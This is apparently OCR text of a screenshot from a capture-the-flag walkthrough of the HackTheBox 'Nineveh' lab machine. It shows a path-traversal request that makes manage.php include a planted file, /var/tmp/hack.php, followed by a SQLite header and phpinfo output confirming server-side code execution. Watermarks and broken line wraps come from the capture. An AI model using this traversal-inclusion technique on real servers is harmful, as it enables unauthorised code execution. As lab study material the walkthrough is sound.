 nineveh.htb/department/manage.php?notes=/ninevehNotes/../var/tmp/hack.php
TB
Logout
123RF
123RF
! UNDER
CONSTRUCTION
CTION - UNDER CONSTRUCTION - UNDER CONS
123RF
123RF
SQLite format 3@ -�
��X�tabletesttestCREATE TABLE 'test' ('test_field' TEXT default '
PHP Version 7.0.18-0ubuntu0.16.04.1
php
System Linux nineveh 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/conf.d/10-opcache.in
i, /etc/php/7.0/apache2/conf.d/10-pdo.ini, /etc/php/7.0/apache2/conf.d/20-calendar.in
i, /etc/php/7.0/apache2/conf.d/20-ctype.ini, /etc/php/7.0/apache2/conf.d/20-exif.ini,
/etc/php/7.0/apache2/conf.d/20-fileinfo.ini, /etc/php/7.0/apache2/conf.d/20-ftp.ini, /
etc/php/7.0/apache2/conf.d/20-gettext.ini, /etc/php/7.0/apache2/conf.d/20-iconv.ini, /
etc/php/7.0/apache2/conf.d/20-json.ini, /etc/php/7.0/apache2/conf.d/20-mysqli.ini, /et
c/php/7.0/apache2/conf.d/20-pdo_mysql.ini, /etc/php/7.0/apache2/conf.d/20-pdo_sqlite.i
ni, /etc/php/7.0/apache2/conf.d/20-phar.ini, /etc/php/7.0/apache2/conf.d/20-posix.ini,
/etc/php/7.0/apache2/conf.d/20-readline.ini, /etc/php/7.0/apache2/conf.d/20-shmop.ini,
/etc/php/7.0/apache2/conf.d/20-sockets.ini, /etc/php/7.0/apache2/conf.d/20-sqlite3.in
i, /etc/php/7.0/apache2/conf.d/20-sysvmsg.ini, /etc/php/7.0/apache2/conf.d/20-sysvsem.
ini, /etc/php/7.0/apache2/conf.d/20-sysvshm.ini, /etc/php/7.0/apache2/conf.d/20-tokeni
zer.ini